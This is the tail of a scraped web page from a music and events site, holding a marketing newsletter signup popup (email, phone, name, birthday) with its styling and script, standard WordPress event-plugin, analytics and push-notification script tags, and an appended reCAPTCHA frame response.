            background: rgba(0, 0, 0, 0.7);
            z-index: 9998;
        }

        .hive-popup img {
            width: 100%;
        }

        /* Popup container */
        .hive-popup {
            display: none;
            position: fixed;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            background: #fff;
            max-width: 600px;
            width: 90%;
            padding: 40px;
            border-radius: 8px;
            z-index: 9999;
            overflow-y: auto;
            max-height: 90vh;
        }

        .hive-popup h2 {
            padding-bottom: 10px;
            text-align: center;
            font-family: 'Kanit', sans-serif;
            font-size: 20px;

        }

        .hive-popup-close {
            position: absolute;
            top: 10px;
            right: 15px;
            cursor: pointer;
            font-size: 20px;
            font-weight: bold;
        }

        /* === Original form CSS === */
        .hive-signup-form-has-error {
            border-color: #ff00008a !important;
        }



        /* MY CSS */
        form.hive-signup-form {
            font-family: 'Kanit', sans-serif;
        }

        .fields {
            display: flex;
            gap: 10px;
            align-items: center;
            gap: 20px;
            margin-bottom: 10px;
        }

        .fields label {
            font-family: 'Kanit', sans-serif;
            font-weight: 600;
            flex-basis: 25%;
        }

        .fields input {
            padding: 12px 2%;
            font-family: 'Kanit', sans-serif;
            float: left;
            flex-basis: 75%;
            width: 100%;
        }

        .iti.iti--allow-dropdown {
            flex-basis: 75%;
        }

        label.hive-signup-form-sms-optin-toggle {
            display: flex;
            align-items: baseline;
            gap: 20px;
            margin-bottom: 10px;
        }

        label.hive-signup-form-sms-optin-toggle a {
            color: #000;
            font-weight: 600;
        }

        button[type='submit'] {
            padding: 9px 30px;
            border: 2px solid #2b2b2b;
            line-height: normal;
            cursor: pointer;
            outline: none;
            -webkit-appearance: none;
            font-family: 'Kanit', sans-serif;
            text-transform: uppercase;
            font-weight: 500;
            letter-spacing: 3px;
            width: 100%;
        }
    </style>

    <!-- Popup HTML -->
    <div class="hive-popup-overlay"></div>
    <div class="hive-popup" id="hiveSignupPopup">
        <span class="hive-popup-close">&times;</span>
        <img src="https://neworleans.riverbeats.life/wp-content/uploads/2025/09/INSIDER.png" alt="INSIDER">

        <form class="hive-signup-form"
            onsubmit="HIVE_SDK('submitSignupForm', this, onFormSubmitSuccess); return false;">
            <!-- START SIGNUP FORM THEME CSS -->
            <!-- you can move this section to right before your </head> tag -->
            <!-- you can also change, override, or remove this section to customize how your signup form looks -->
            <!-- END SIGNUP FORM CSS -->
            <h2>Join The Beat: Your Backstage Pass to the Hottest Music, Events, Culture, and Insider Access.</h2>
            <!-- START SIGNUP FORM ID (REQUIRED) -->
            <!-- do not remove this as this is used for reporting purposes -->
            <input data-HIVE-FORM-FIELD="swid" type="hidden" value="10389" />
            <!-- END SIGNUP FORM ID -->
            <!-- START EMAIL -->
            <div class="fields">
                <label for="_HIVE-email-10389">Email</label>
                <input data-HIVE-FORM-FIELD="email" id="_HIVE-email-10389" name="email" type="email"
                    placeholder="Enter an email..." autocomplete="email" required />
            </div>
            <!-- END EMAIL -->
            <!-- START PHONE NUMBER -->
            <div class="fields">
                <label for="_HIVE-phoneNumber-10389">Phone Number</label>
                <input data-HIVE-FORM-FIELD="phoneNumber" data-HIVE-INTL-PHONE-NUMBER="true"
                    id="_HIVE-phoneNumber-10389" name="phone" type="tel" placeholder="Enter a phone number..."
                    autocomplete="tel" />
            </div>
            <label for="didSmsOptIn" class="hive-signup-form-sms-optin-toggle">
                <input data-HIVE-FORM-FIELD="didSmsOptIn" id="didSmsOptIn" type="checkbox" />
                <div class="opt-in-text">By providing your phone number, you agree to receive recurring automated
                    marketing
                    text messages from this company. Consent is not a condition to obtain goods or services. Msg & data
                    rates may apply. Msg frequency varies. Reply HELP for help and STOP to cancel. View the <a
                        href='https://www.hive.co/terms-and-conditions' target='_blank'>Terms of Service</a> and <a
                        href='https://www.hive.co/privacy' target='_blank'>Privacy Policy</a>.</div>
            </label>
            <!-- END PHONE NUMBER -->
            <!-- START FIRST NAME -->
            <div class="fields">
                <label for="_HIVE-firstName-10389">First Name</label>
                <input data-HIVE-FORM-FIELD="firstName" id="_HIVE-firstName-10389" name="fname" type="text"
                    placeholder="Enter a first name..." autocomplete="given-name" />
            </div>
            <!-- END FIRST NAME -->
            <!-- START LAST NAME -->
            <div class="fields">
                <label for="_HIVE-lastName-10389">Last Name</label>
                <input data-HIVE-FORM-FIELD="lastName" id="_HIVE-lastName-10389" name="lname" type="text"
                    placeholder="Enter a last name..." autocomplete="family-name" />
            </div>
            <!-- END LAST NAME -->
            <!-- START BIRTHDAY -->
            <div class="fields">
                <label for="_HIVE-birthday-10389">Birthday</label>
                <input data-HIVE-FORM-FIELD="birthday" id="_HIVE-birthday-10389" name="bday" type="date"
                    autocomplete="bday" />
            </div>
            <!-- END BIRTHDAY -->
            <!-- START BOT DETECTION (RECOMMENDED) -->
            <div style="position: absolute; left: -5000px;" aria-hidden="true">
                <!-- real people should not fill this in - do not remove this or risk form bot signups -->
                <input type="text" data-HIVE-FORM-FIELD="areUReal" tabindex="-1" value="">
            </div>
            <!-- END BOT DETECTION -->
            <!-- START SUCCESS/THANK YOU MESSAGE -->
            <!-- this element will be shown when your form is sucessfully submitted -->
            <div data-HIVE-FORM-FIELD="successMessage" style="display: none">
                <h2>You’re officially in!</h2>
                <p>Expect ticket drops, insider access, and all the latest River Beats Dance vibes straight to your
                    inbox
                    and phone.</p>
            </div>
            <!-- END SUCCESS/THANK YOU MESSAGE -->
            <!-- START SUBMIT BUTTON (REQUIRED) -->
            <button type="submit" data-HIVE-FORM-FIELD="submitButton">Subscribe</button>
            <!-- END SUBMIT BUTTON -->
            <!-- START SIGNUP FORM JAVASCRIPT (REQUIRED) -->

            <script type="text/javascript">
                (function (h, i, v, e, s, d, k) { h.HiveSDKObject = s; h[s] = h[s] || function () { (h[s].q = h[s].q || []).push(arguments) }, d = i.createElement(v), k = i.getElementsByTagName(v)[0]; d.async = 1; d.id = s; d.src = e + '?sef=1&r=' + parseInt(new Date() / 60000); k.parentNode.insertBefore(d, k) })(window, document, 'script', 'https://cdn-prod.hive.co/static/js/sdk-loader.js', 'HIVE_SDK')
                HIVE_SDK('init', 134990);
                function onFormSubmitSuccess() {
                    // you can use this function to do things when users sucessfully submit your form
                    // don't delete this function without modifying the onsubmit action in the form above
                }
            </script>
            <!-- END SIGNUP FORM JAVASCRIPT -->
        </form>
    </div>

    <script>
        // Popup logic
        function openHivePopup() {
            document.querySelector(".hive-popup-overlay").style.display = "block";
            document.querySelector(".hive-popup").style.display = "block";
        }

        function closeHivePopup() {
            document.querySelector(".hive-popup-overlay").style.display = "none";
            document.querySelector(".hive-popup").style.display = "none";
            // Save timestamp in localStorage (24h block)
            localStorage.setItem("hivePopupClosedAt", Date.now());
        }

        // Close buttons
        document.querySelector(".hive-popup-close").addEventListener("click", closeHivePopup);
        document.querySelector(".hive-popup-overlay").addEventListener("click", closeHivePopup);

        // Show popup on page load (only if not closed in last 24h)
        window.addEventListener("load", function () {
            let lastClosed = localStorage.getItem("hivePopupClosedAt");
            if (lastClosed && (Date.now() - lastClosed < 24 * 60 * 60 * 1000)) {
                return; // Don't show if closed in last 24h
            }
            openHivePopup();
        });
    </script>

    <noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1777228159213416&ev=PageView&noscript=1&cd%5Bpost_category%5D=Culture%2C+Events%2C+Music+%26+Events%2C+Top+Stories%2C+Weekly+Event+Guide&cd%5Bpage_title%5D=addison+groove&cd%5Bpost_type%5D=tag&cd%5Bpost_id%5D=6451&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=colorado.riverbeats.life%2Ftag%2Faddison-groove%2F" alt=""></noscript>
<div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=2.7.1' id='evcal_functions-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/handlebars.js?ver=2.7.1' id='evo_handlebars-js'></script>
<script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/jquery.mobile.min.js?ver=2.7.1' id='evo_mobile-js'></script>
<script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/jquery.mousewheel.min.js?ver=2.7.1' id='evo_mouse-js'></script>
<script type='text/javascript' id='evcal_ajax_handle-js-extra'>
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/colorado.riverbeats.life\/wp-admin\/admin-ajax.php","postnonce":"6e48ae2e44"};
/* ]]> */
</script>
<script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=2.7.1' id='evcal_ajax_handle-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.2.2' async='async' id='remote_sdk-js'></script>
<link rel="prefetch" href="https://colorado.riverbeats.life/wp-content/plugins/lh-zero-spam/scripts/lh-zero-spam.js?ver=1665751586" />


</div>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="If8SeEcLuvSz7VgVn6kcrw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769539407190');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>